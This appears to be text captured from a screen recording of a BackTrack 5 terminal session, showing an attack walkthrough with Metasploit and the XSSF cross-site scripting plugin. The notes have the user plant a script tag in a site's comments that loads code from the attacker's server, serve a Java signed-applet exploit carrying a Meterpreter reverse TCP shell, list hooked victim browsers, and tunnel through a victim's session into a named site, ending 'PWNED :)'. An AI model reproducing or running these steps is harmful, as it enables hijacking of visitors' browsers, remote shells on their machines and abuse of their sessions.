 Applications Places System
Wed Aug 10, 10:02 PM
root@bt: /pentest/exploits/framework3
File Edit View Terminal Help
msf > db_status
[*] postgresql connected to msf3
msf > load xssf
[-] Your Ruby version is 1.9.2. Make sure your version is up-to-date with the last n
XSSF
Cross-Site Scripting Framework 2.1
Ludovic Courgnaud - CONIX Security
[+] Please use command 'xssf_urls' to see useful XSSF URLs
[*] Successfully loaded plugin: xssf
msf > xssf_urls
[+] XSSF Server : 'http://192.168.2.108:8888/' or 'http://<PU
[+] Generic XSS injection: 'http://192.168.2.108:8888/loop' or 'http://<PU
[+] XSSF test page : 'http://192.168.2.108:8888/test.html' or 'http://<PU
[+] XSSF Tunnel Proxy : 'localhost:8889'
[+] XSSF logs page : 'localhost:8889/gui.html?guipage=main'
[+] XSSF statistics page : 'localhost:8889/gui.html?guipage=stats'
[+] XSSF help page : 'localhost:8889/gui.html?guipage=help'
msf > xssf_victims
Victims
=======
id xssf_server_id active ip interval browser_name browser_version
19 3 true 192.168.2.106 5 Firefox 5.0
[*] Use xssf_information [VictimID] to see more information about a victim
msf > use exploit/multi/browser/java_signed_applet
msf exploit(java_signed_applet) >
root@bt: ~
File Edit View Terminal Help
root@bt:~# cat vedaxss
root@bt:~# cd /pentest/exploits/framework3/
root@bt:/pentest/exploits/framework3# msfconsole
msf > load xssf
msf > xssf_urls
2.post in comment
#<script type="text/javascript" src="http://192.168.2.108:8888/loop?interval=5">
</script>
( change the ip to your ip add
3.
msf > use exploit/multi/browser/java_signed_applet
set PAYLOAD windows/meterpreter/reverse_tcp
show options
set lhost 192.168.2.108 ( my ip address )
exploit (job in background)
xssf_victims ( to view victims )
xssf_exploit 9 0 ( xssf_exploit [VictimIDs] [JobID] )
XSSF TUNNEL
xssf_tunnel victimID
set you proxy to 127.0.0.1:8889 and surf to superveda site in victim tunnel
PWNED :)
root@bt:~#
<< back | track 5
root@bt: /pentest/expl...
root@bt: ~
SuperVeda - Your Elect...